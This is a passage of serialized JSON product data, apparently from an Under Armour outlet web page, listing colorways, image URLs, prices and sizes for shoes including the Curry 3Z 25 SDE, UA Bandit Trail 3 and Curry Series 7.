Haze\",\"hex\":\"B1D9D1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"CAD6D3\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Green\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-703_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-703_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:11:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:11:productPromotions\"},{\"color\":\"616\",\"colorway\":\"Pink Dusk / Distant Gray / Pink Dawn\",\"hex\":\"E1C6CB\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"CDD4D9\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-616_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Pink\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-616_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-616_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-616_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":85,\"max\":85}},\"productPromotions\":[]},{\"color\":\"481\",\"colorway\":\"Fresco Blue / Fresco Blue / Fresco Blue\",\"hex\":\"56BAD1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-481_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Blue\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-481_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-481_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-481_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":85,\"max\":85}},\"productPromotions\":[]},{\"color\":\"538\",\"colorway\":\"Transparent / Purple / Hyper Green\",\"hex\":\"9998C4\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Purple\",\"secondaryHex\":\"382E57\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-538_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Purple\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Purple\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-538_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Purple\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-538_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-538_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":79.97,\"max\":79.97}},\"productPromotions\":[]},{\"color\":\"014\",\"colorway\":\"Halo Gray / White / Black\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Gray\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-014_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-014_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":78.97,\"max\":78.97}},\"productPromotions\":[]},{\"color\":\"400\",\"colorway\":\"Royal / White / Black\",\"hex\":\"14427E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-400_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Blue\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-400_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-400_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-400_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":79.97,\"max\":79.97}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / Anthracite / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"32373B\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Black\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":79.97,\"max\":79.97}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Red / White / Black\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-600_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Red\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-600_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-600_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-600_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":79.97,\"max\":79.97}},\"productPromotions\":[]},{\"color\":\"003\",\"colorway\":\"Black / White / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Black\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-003_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-003_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":79.97,\"max\":79.97}},\"productPromotions\":[]},{\"color\":\"390\",\"colorway\":\"Marine OD Green / White / Black\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-390_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Green\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-390_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-390_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-390_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":79.97,\"max\":79.97}},\"productPromotions\":[]},{\"color\":\"015\",\"colorway\":\"Halo Gray / Lumin Yellow / Titan Gray\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"FFF558\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-015_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Gray\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-015_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-015_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000750-015_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":85,\"max\":85}},\"productPromotions\":[]}],\"sizes\":[{\"size\":7},{\"size\":8.5},{\"size\":7.5},{\"size\":9},{\"size\":13},{\"size\":14.5},{\"size\":9.5},{\"size\":11},{\"size\":12.5},{\"size\":10}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"3028657-709-11\",\"currency\":\"USD\",\"style\":\"3028657\",\"name\":\"UA Bandit Trail 3\",\"price\":{\"list\":{\"min\":90,\"max\":90},\"sale\":{\"min\":90,\"max\":90}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/hiking_and_hunting/ua_bandit_trail_3_mens_running_shoes/3028657.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Running Shoes\",\"colors\":[{\"color\":\"709\",\"colorway\":\"Clay Green / Black / Apollo Orange\",\"hex\":\"626867\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-709_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Bandit Trail 3, Green\",\"images\":[{\"assetName\":\"UA Bandit Trail 3, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-709_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Bandit Trail 3, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-709_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-709_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Bandit Trail 3\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:12:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:12:productPromotions\"},{\"color\":\"011\",\"colorway\":\"Mod Gray / Anthracite / Anthracite\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"32373B\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-011_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Bandit Trail 3, Gray\",\"images\":[{\"assetName\":\"UA Bandit Trail 3, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-011_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Bandit Trail 3, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-011_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-011_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Bandit Trail 3\"},\"team\":null,\"price\":{\"list\":{\"min\":90,\"max\":90},\"sale\":{\"min\":90,\"max\":90}},\"productPromotions\":[]},{\"color\":\"001\",\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"515659\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Bandit Trail 3, Black\",\"images\":[{\"assetName\":\"UA Bandit Trail 3, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Bandit Trail 3, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028657-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Bandit Trail 3\"},\"team\":null,\"price\":{\"list\":{\"min\":90,\"max\":90},\"sale\":{\"min\":90,\"max\":90}},\"productPromotions\":[]}],\"sizes\":[{\"size\":11},{\"size\":8},{\"size\":10.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"3027983-390-7/8.5\",\"currency\":\"USD\",\"style\":\"3027983\",\"name\":\"Curry Series 7\",\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":160,\"max\":160}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"Best Seller\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Basketball Shoes\",\"colors\":[{\"color\":\"390\",\"colorway\":\"Hyper Green / Black / Rebel Pink\",\"hex\":\"A0FF00\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-390_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry Series 7, Green\",\"images\":[{\"assetName\":\"Curry Series 7, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-390_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry Series 7, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-390_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-390_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry Series 